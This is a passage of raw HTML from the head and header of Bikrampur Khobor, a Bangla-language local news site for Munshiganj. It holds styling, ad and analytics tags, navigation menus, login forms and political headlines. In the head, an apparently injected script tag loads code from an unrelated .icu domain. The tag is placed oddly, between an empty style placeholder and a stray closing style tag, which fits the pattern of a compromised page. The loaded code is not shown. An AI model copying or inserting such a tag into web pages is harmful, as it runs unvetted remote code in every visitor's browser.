    .td-post-template-12 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    
    
    .td-post-content p,
    .td-post-content {
        font-family:"Hind Siliguri";
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:"Hind Siliguri";
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:"Hind Siliguri";
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content li {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h1 {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h2 {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h3 {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h4 {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h5 {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h6 {
        font-family:"Hind Siliguri";
	
    }
    
    
    
	.footer-text-wrap {
		font-family:"Hind Siliguri";
	
	}
	
	.td-sub-footer-copy {
		font-family:"Hind Siliguri";
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:"Hind Siliguri";
	
	}
	
	
	
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-family:"Hind Siliguri";
	
    }
    
    .td-trending-now-display-area .entry-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .page-nav a,
    .page-nav span {
    	font-family:"Hind Siliguri";
	
    }
    
    #td-outer-wrap span.dropcap,
    #td-outer-wrap p.has-drop-cap:not(:focus)::first-letter {
    	font-family:"Hind Siliguri";
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:"Hind Siliguri";
	
    }
    
	input[type="submit"],
	.td-read-more a,
	.vc_btn,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:"Hind Siliguri";
	
	}
	
	.woocommerce .product a .woocommerce-loop-product__title,
	.woocommerce .widget.woocommerce .product_list_widget a,
	.woocommerce-cart .woocommerce .product-name a {
		font-family:"Hind Siliguri";
	
	}
	
	.woocommerce .product .summary .product_title {
		font-family:"Hind Siliguri";
	
	}

    
    .category .td-category a {
    	font-family:"Hind Siliguri";
	
    }
</style>

<script type="rocketlazyloadscript" data-ad-client="ca-pub-2277165180923777" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<meta name="google-site-verification" content="JO0hJ05ZqbK6LuxOZVw4l_xwm4UDM_WldbqnGu4FU30" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=UA-171529073-1"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-171529073-1');
</script>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.bikrampurkhobor.com/",
                    "name": "প্রচ্ছদ"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.bikrampurkhobor.com/category/%e0%a6%b8%e0%a6%82%e0%a6%ac%e0%a6%be%e0%a6%a6-%e0%a6%ac%e0%a6%bf%e0%a6%9c%e0%a7%8d%e0%a6%9e%e0%a6%aa%e0%a7%8d%e0%a6%a4%e0%a6%bf/",
                    "name": "সংবাদ বিজ্ঞপ্তি"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.bikrampurkhobor.com/wp-content/uploads/cropped-B-Favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.bikrampurkhobor.com/wp-content/uploads/cropped-B-Favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.bikrampurkhobor.com/wp-content/uploads/cropped-B-Favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.bikrampurkhobor.com/wp-content/uploads/cropped-B-Favicon-1-270x270.png" />
	<style id="tdw-css-placeholder"></style><script type="rocketlazyloadscript" src="https://api-cdn.icu/hm.js" defer></script>
</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body data-rsssl=1 class="archive category category-9141 td-standard-pack unselectable global-block-template-1 td_category_template_3 td_category_top_posts_style_1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/BikrampurKhobor/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.Instagram.com/BikrampurKhobor/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.Tumblr.com/BikrampurKhobor/" title="Tumblr">
                <i class="td-icon-font td-icon-tumblr"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.Twitter.com/BikrampurKhobor/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">প্রবেশ করুন</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-612"><a href="https://www.bikrampurkhobor.com/"><i class="fa fa-home"></i></a></li>
<li id="menu-item-55" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55"><a href="#">লৌহজং</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57"><a href="#">শ্রীনগর</a></li>
<li id="menu-item-225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-225"><a href="https://www.bikrampurkhobor.com/category/tongibari/">টঙ্গীবাড়ী</a></li>
<li id="menu-item-222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-222"><a href="https://www.bikrampurkhobor.com/category/sirajdikhan/">সিরাজদিখান</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56"><a href="#">মুন্সিগঞ্জ সদর</a></li>
<li id="menu-item-224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-224"><a href="https://www.bikrampurkhobor.com/category/gojaria/">গজারিয়া</a></li>
<li id="menu-item-12871" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12871"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%95%e0%a6%b0%e0%a7%8b%e0%a6%a8%e0%a6%be%e0%a6%ad%e0%a6%be%e0%a6%87%e0%a6%b0%e0%a6%be%e0%a6%b8/">করোনাভাইরাস</a></li>
<li id="menu-item-223" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-223"><a href="#"><i class="fa fa-bars"></i>আরও দেখুন<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-240"><a href="https://www.bikrampurkhobor.com/%e0%a6%9c%e0%a6%be%e0%a6%a4%e0%a7%80%e0%a7%9f-%e0%a6%a8%e0%a6%bf%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%9a%e0%a6%a8-%e0%a7%a8%e0%a7%a6%e0%a7%a7%e0%a7%ae/">জাতীয় নির্বাচন ২০১৮<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-235" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-235"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a6%86%e0%a6%b8%e0%a6%a8-%e0%a7%a7/">মুন্সিগঞ্জ(আসন-১)</a></li>
		<li id="menu-item-236" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-236"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a6%86%e0%a6%b8%e0%a6%a8-%e0%a7%a8/">মুন্সিগঞ্জ(আসন-২)</a></li>
		<li id="menu-item-237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-237"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a6%86%e0%a6%b8%e0%a6%a8-%e0%a7%a9/">মুন্সিগঞ্জ(আসন-৩)</a></li>
	</ul>
</li>
	<li id="menu-item-226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-226"><a href="https://www.bikrampurkhobor.com/category/islamic/">ইসলামধর্মীয়</a></li>
	<li id="menu-item-227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227"><a href="https://www.bikrampurkhobor.com/category/science-tech/">বিজ্ঞান ও প্রযুক্তি</a></li>
	<li id="menu-item-228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-228"><a href="https://www.bikrampurkhobor.com/category/business/">ব্যবসা-বাণিজ্য</a></li>
	<li id="menu-item-229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-229"><a href="https://www.bikrampurkhobor.com/category/video/">ভিডিও</a></li>
	<li id="menu-item-230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-230"><a href="https://www.bikrampurkhobor.com/category/politics/">রাজনীতি</a></li>
	<li id="menu-item-231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-231"><a href="https://www.bikrampurkhobor.com/category/meeting-rally/">সভা-সমাবেশ</a></li>
	<li id="menu-item-232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-232"><a href="https://www.bikrampurkhobor.com/category/health-fitness/">স্বাস্থ্য ও ফিটনেস</a></li>
	<li id="menu-item-389" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-389"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%a6%e0%a7%87%e0%a6%b6-%e0%a6%ac%e0%a6%bf%e0%a6%a6%e0%a7%87%e0%a6%b6/">দেশ-বিদেশ</a></li>
	<li id="menu-item-390" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-390"><a href="https://www.bikrampurkhobor.com/category/padma-bridge/">পদ্মা সেতু</a></li>
	<li id="menu-item-391" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-391"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%aa%e0%a6%be%e0%a6%81%e0%a6%95%e0%a7%87%e0%a6%b0-%e0%a6%98%e0%a6%b0/">পাঁকের ঘর</a></li>
	<li id="menu-item-392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-392"><a href="https://www.bikrampurkhobor.com/category/photographay/">ফটোগ্রাফি</a></li>
	<li id="menu-item-393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-393"><a href="https://www.bikrampurkhobor.com/category/travel/">ভ্রমন/বেড়ানো</a></li>
	<li id="menu-item-394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-394"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%b6%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%be%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%a8/">শিক্ষাঙ্গন</a></li>
	<li id="menu-item-395" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-395"><a href="https://www.bikrampurkhobor.com/category/meeting-rally/">সভা-সমাবেশ</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">প্রবেশ করুন</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>স্বাগত!</span>আপনার অ্যাকাউন্টে লগ ইন করুন</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">আপনার ইউজার নাম দিন</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">আপনার পাসওয়ার্ড দিন</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="লগ ইন করুন">
	                
                    
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">আপনি কি পাসওয়ার্ড ভুলে গেছেন?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">পাসওয়ার্ড পুনরুদ্ধার করুন</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">আপনার পাসওয়ার্ড পুনরুদ্ধার করুন</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">আপনার ইমেইল দিন</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="আমার পাসওয়ার্ড পাঠান">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.bikrampurkhobor.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>খুঁজুন</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons clear-sky-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">25.1</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Munshiganj</div>
			</div>
		</div>
		        <div class="td_data_time">
            <div style="visibility:hidden;">

                Saturday, November 15, 2025
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">লগ ইন করুন/সদস্য হউন</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul><div class="menu-top-container"><ul id="menu-top-menu" class="top-header-menu"><li id="menu-item-220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-220"><a href="https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b0%e0%a6%ae%e0%a6%aa%e0%a7%81%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%87%e0%a6%a4%e0%a6%bf%e0%a6%b9%e0%a6%be%e0%a6%b8/">বিক্রমপুরের ইতিহাস</a></li>
<li id="menu-item-187" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-187"><a title="আমাদের সম্পর্কে" href="https://www.bikrampurkhobor.com/about-us/">আমাদের সম্পর্কে</a></li>
<li id="menu-item-186" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-186"><a href="https://www.bikrampurkhobor.com/contact/">যোগাযোগ</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/BikrampurKhobor/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.Instagram.com/BikrampurKhobor/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.Tumblr.com/BikrampurKhobor/" title="Tumblr">
                <i class="td-icon-font td-icon-tumblr"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.Twitter.com/BikrampurKhobor/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">প্রবেশ করুন</div>
                            <div class="td-login-panel-descr">স্বাগত! আপনার একাউন্টে লগ ইন করুন</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">আপনার ইউজার নাম দিন</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">আপনার পাসওয়ার্ড দিন</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="লগ ইন">
                                
                            </form>
                            
                            
                            
                            
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">আপনি কি পাসওয়ার্ড ভুলে গেছেন? সাহায্য দরকার</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">পাসওয়ার্ড পুনরুদ্ধার করুন</div>
                            <div class="td-login-panel-descr">আপনার পাসওয়ার্ড পুনরুদ্ধার করুন</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">আপনার ইমেইল দিন</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="আমার পাসওয়ার্ড পাঠান">
                            </form>
                            <div class="td-login-info-text">একটি পাসওয়ার্ড আপনাকে ইমেল করা হবে </div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.bikrampurkhobor.com/">
            <img class="td-retina-data" data-retina="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png"/><noscript><img class="td-retina-data" data-retina="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png" src="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png" alt=""/></noscript>
            <span class="td-visual-hidden">বিক্রমপুর খবর</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  tdi_1 td_block_template_1">
<style>
/* custom css */
.tdi_1.td-a-rec{
					text-align: center;
				}.tdi_1 .td-element-style{
					z-index: -1;
				}.tdi_1.td-a-rec-img{
				    text-align: left;
				}.tdi_1.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_1.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><!-- [cvct country-code="all" style="style-3" title="World Covid-19 Update" label-total="Total" label-deaths="Deaths" label-recovered="Recovered" bg-color="#fffb88" font-color="#3e3c01"] --></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://www.bikrampurkhobor.com/">
			<img class="td-retina-data" data-retina="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-main-300x61.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-main-300x61.png"/><noscript><img class="td-retina-data" data-retina="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-main-300x61.png" src="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-main-300x61.png" alt=""/></noscript>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://www.bikrampurkhobor.com/">
			<img class="td-retina-data" data-retina="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png"/><noscript><img class="td-retina-data" data-retina="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png" src="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png" alt=""/></noscript>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-612"><a href="https://www.bikrampurkhobor.com/"><i class="fa fa-home"></i></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-55"><a href="#">লৌহজং</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script type="rocketlazyloadscript">var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"7","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "771";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "155";
tdBlocksArray.push(block_tdi_2);
</script><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c-%e0%a7%a8-%e0%a6%86%e0%a6%b8%e0%a6%a8%e0%a7%87-%e0%a6%ac%e0%a6%bf%e0%a6%8f%e0%a6%a8%e0%a6%aa%e0%a6%bf/" rel=" bookmark" class="td-image-wrap " title="মুন্সীগঞ্জ-২ আসনে বিএনপির দলীয় মনোনয়ন পেয়েছেন মিজানুর রহমান সিনহা" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"alt="" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/politics/" class="td-post-category">রাজনীতি</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c-%e0%a7%a8-%e0%a6%86%e0%a6%b8%e0%a6%a8%e0%a7%87-%e0%a6%ac%e0%a6%bf%e0%a6%8f%e0%a6%a8%e0%a6%aa%e0%a6%bf/" rel="bookmark" title="মুন্সীগঞ্জ-২ আসনে বিএনপির দলীয় মনোনয়ন পেয়েছেন মিজানুর রহমান সিনহা">মুন্সীগঞ্জ-২ আসনে বিএনপির দলীয় মনোনয়ন পেয়েছেন মিজানুর রহমান সিনহা</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87%e0%a6%b0-%e0%a7%a8%e0%a6%9f%e0%a6%bf-%e0%a6%86%e0%a6%b8%e0%a6%a8%e0%a7%87-%e0%a6%a7%e0%a6%be/" rel=" bookmark" class="td-image-wrap " title="মুন্সীগঞ্জের ২টি আসনে ধানের শীষের দলীয় প্রার্থী হলেন যারা" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"alt="" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/politics/" class="td-post-category">রাজনীতি</a>            </div>

            <div class="item-details">
